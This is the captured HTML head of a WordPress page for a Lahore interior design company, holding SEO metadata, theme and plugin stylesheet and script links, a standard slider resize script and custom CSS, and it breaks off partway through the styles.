

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elegantinteriors.com.pk/elements/
body_size: 44612
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v21.6 (Yoast SEO v21.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Elements - Welcome to Elegant Interiors</title>
	<link rel="canonical" href="https://elegantinteriors.com.pk/elements/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Elements" />
	<meta property="og:description" content="Icon Boxes Design &#038; Planning We will help you to get the result you dreamed of. READ MORE Custom Solutions Individual, aesthetically stunning solutions for customers. READ MORE Furniture &#038; Decor We create and produce our product design lines. READ MORE Multi Experience We provide a wide range of services, we work in different styles, [&hellip;]" />
	<meta property="og:url" content="https://elegantinteriors.com.pk/elements/" />
	<meta property="og:site_name" content="Welcome to Elegant Interiors" />
	<meta property="article:publisher" content="https://www.facebook.com/elegantinteriors.com.pk" />
	<meta property="og:image" content="https://theratio.s3.amazonaws.com/images/iconbox1.2.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@interiorspk" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://elegantinteriors.com.pk/elements/","url":"https://elegantinteriors.com.pk/elements/","name":"Elements - Welcome to Elegant Interiors","isPartOf":{"@id":"https://elegantinteriors.com.pk/#website"},"primaryImageOfPage":{"@id":"https://elegantinteriors.com.pk/elements/#primaryimage"},"image":{"@id":"https://elegantinteriors.com.pk/elements/#primaryimage"},"thumbnailUrl":"https://theratio.s3.amazonaws.com/images/iconbox1.2.png","datePublished":"2020-05-11T08:05:02+00:00","dateModified":"2020-05-11T08:05:02+00:00","breadcrumb":{"@id":"https://elegantinteriors.com.pk/elements/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://elegantinteriors.com.pk/elements/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://elegantinteriors.com.pk/elements/#primaryimage","url":"https://theratio.s3.amazonaws.com/images/iconbox1.2.png","contentUrl":"https://theratio.s3.amazonaws.com/images/iconbox1.2.png"},{"@type":"BreadcrumbList","@id":"https://elegantinteriors.com.pk/elements/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://elegantinteriors.com.pk/"},{"@type":"ListItem","position":2,"name":"Elements"}]},{"@type":"WebSite","@id":"https://elegantinteriors.com.pk/#website","url":"https://elegantinteriors.com.pk/","name":"Welcome to Elegant Interiors","description":"Interior &amp; Construction Company in Lahore","publisher":{"@id":"https://elegantinteriors.com.pk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elegantinteriors.com.pk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://elegantinteriors.com.pk/#organization","name":"Welcome to Elegant Interiors","url":"https://elegantinteriors.com.pk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://elegantinteriors.com.pk/#/schema/logo/image/","url":"https://elegantinteriors.com.pk/wp-content/uploads/2023/12/elegant-group-logo-1.png","contentUrl":"https://elegantinteriors.com.pk/wp-content/uploads/2023/12/elegant-group-logo-1.png","width":150,"height":109,"caption":"Welcome to Elegant Interiors"},"image":{"@id":"https://elegantinteriors.com.pk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elegantinteriors.com.pk","https://twitter.com/interiorspk","https://www.linkedin.com/company/elegant-interiors/","https://www.instagram.com/elegantinteriors.com.pk/?hl=en"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Welcome to Elegant Interiors &raquo; Feed" href="https://elegantinteriors.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Welcome to Elegant Interiors &raquo; Comments Feed" href="https://elegantinteriors.com.pk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elegantinteriors.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felegantinteriors.com.pk%2Felements%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elegantinteriors.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felegantinteriors.com.pk%2Felements%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://elegantinteriors.com.pk/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://elegantinteriors.com.pk/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.10' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://elegantinteriors.com.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CTitillium+Web%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C900%7CJosefin+Sans%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://elegantinteriors.com.pk/wp-content/themes/theratio/css/bootstrap.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-awesome-font-css' href='https://elegantinteriors.com.pk/wp-content/themes/theratio/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-flaticon-font-css' href='https://elegantinteriors.com.pk/wp-content/themes/theratio/css/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://elegantinteriors.com.pk/wp-content/themes/theratio/css/lightgallery.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://elegantinteriors.com.pk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-style-css' href='https://elegantinteriors.com.pk/wp-content/themes/theratio/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-preload-css' href='https://elegantinteriors.com.pk/wp-content/themes/theratio/css/royal-preload.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://elegantinteriors.com.pk/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://elegantinteriors.com.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://elegantinteriors.com.pk/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.21.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4559-css' href='https://elegantinteriors.com.pk/wp-content/uploads/elementor/css/post-4559.css?ver=1728324577' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://elegantinteriors.com.pk/wp-content/uploads/elementor/css/global.css?ver=1728324577' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2079-css' href='https://elegantinteriors.com.pk/wp-content/uploads/elementor/css/post-2079.css?ver=1728334840' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://elegantinteriors.com.pk/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://elegantinteriors.com.pk/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://elegantinteriors.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elegantinteriors.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="theratio_scripts-js-extra">
/* <![CDATA[ */
var theratio_loadmore_params = {"ajaxurl":"https://elegantinteriors.com.pk/wp-admin/admin-ajax.php"};
//# sourceURL=theratio_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elegantinteriors.com.pk/wp-content/themes/theratio/js/myloadmore.js?ver=1768970615" id="theratio_scripts-js"></script>
<link rel="https://api.w.org/" href="https://elegantinteriors.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elegantinteriors.com.pk/wp-json/wp/v2/pages/2079" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elegantinteriors.com.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://elegantinteriors.com.pk/?p=2079' />
<meta name="cdp-version" content="1.4.9" /><meta name="generator" content="Elementor 3.21.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://elegantinteriors.com.pk/wp-content/uploads/2022/09/cropped-elegant-group-logo-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://elegantinteriors.com.pk/wp-content/uploads/2022/09/cropped-elegant-group-logo-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elegantinteriors.com.pk/wp-content/uploads/2022/09/cropped-elegant-group-logo-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://elegantinteriors.com.pk/wp-content/uploads/2022/09/cropped-elegant-group-logo-1-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.blog-post .entry-media img{
	width: 100%;
}
.widget_media_image img{
	width: 100%;
}
.style-2 .octf-cta-header .h-search-form-field{ right: 0; }

.page-id-3355 .side-panel{
	right: auto;
	left: 0;
	transform: translateX(-100%);
}
.page-id-3355 .side-panel.side-panel-open{
	transform: translateX(0);
}
.peopleTestimonials .swiper-navigation-button.swiper-button-prev:after {
    display: none;
}
.peopleTestimonials .swiper-navigation-button.swiper-button-next:after {
    display: none;
}
.serviceSlider .elementor-swiper-button-prev {
    background-color: #0f0f0f;
    padding: 15px 15px;
    left: -60px !important;
}
.serviceSlider .elementor-swiper-button-next {
    background-color: #0f0f0f;
    padding: 15px 15px;
    right: -60px !important;
}
.serviceSlider .elementor-swiper-button-next i, .serviceSlider .elementor-swiper-button-prev i{
	font-size:20px;
}
.serviceSlider .swiper-pagination {
    display: none;
}

#back-to-top{
	right: 20px !important;
}
#back-to-top.show{
	bottom: 80px !important;
}

.ourProjects img{
	width:400px;
	height:490px;
	object-fit:cover;
}
.ourProjects #animated-thumbnials .overlay.flex-middle i{
	display:none;
}
.footerDevelop a{
	color:#fff;
	font-weight:500;
}
.footerDevelop a:hover{
	color:#c3c3c3;
}
.page-id-2546 .page-header {
    background-position: 100% 90%;
}
.page-header.dtable.text-center.header-transparent {
    height: 650px;
    padding-top: 50px;
}

@media screen and (max-width: 767px){

	.peopleTestimonials .swiper-navigation-button.swiper-button-prev {
    display: flex !important;
		left: 74% !important;
}
.peopleTestimonials .swiper-navigation-button.swiper-button-next {
    display:  flex !important;
	right:3% !important;
}
}


@media screen and (max-width: 991px){
		.serviceSlider .swiper-pagination {
    display: block;
}
	.serviceSlider .elementor-swiper-button-prev {
    display:none !important;
}
.serviceSlider .elementor-swiper-button-next {
    display:none !important;
}
	
	
}		</style>
		<style id="kirki-inline-styles">.page-header{background-image:url("https://elegantinteriors.com.pk/wp-content/uploads/2023/05/interior-design.jpg");}body, .elementor-element .elementor-widget-text-editor, .elementor-element .elementor-widget-icon-list .elementor-icon-list-item{color:#555555;}h1, .elementor-widget.elementor-widget-heading h1.elementor-heading-title{color:#1a1a1a;}h2, .elementor-widget.elementor-widget-heading h2.elementor-heading-title{color:#1a1a1a;}h3, .elementor-widget.elementor-widget-heading h3.elementor-heading-title{color:#1a1a1a;}h4, .elementor-widget.elementor-widget-heading h4.elementor-heading-title{color:#1a1a1a;}h5, .elementor-widget.elementor-widget-heading h5.elementor-heading-title{color:#1a1a1a;}h6, .elementor-widget.elementor-widget-heading h6.elementor-heading-title{color:#1a1a1a;}body.royal_preloader{color:#1a1a1a;}#royal_preloader.royal_preloader_progress .royal_preloader_percentage, #royal_preloader.royal_preloader_logo .royal_preloader_percentage, #royal_preloader.royal_preloader_scale_text .royal_preloader_loader{font-family:Josefin Sans;font-size:20px;font-weight:400;line-height:40px;color:#9f9e9e;}@media (max-width: 767px){}@media (min-width: 768px) and (max-width: 1024px){}@media (min-width: 1024px){}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://elegantinteriors.com.pk/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhLzTs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://elegantinteriors.com.pk/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhLzTs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://elegantinteriors.com.pk/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://elegantinteriors.com.pk/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhLzTs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://elegantinteriors.com.pk/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhLzTs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://elegantinteriors.com.pk/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://elegantinteriors.com.pk/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhLzTs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://elegantinteriors.com.pk/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhLzTs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://elegantinteriors.com.pk/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) 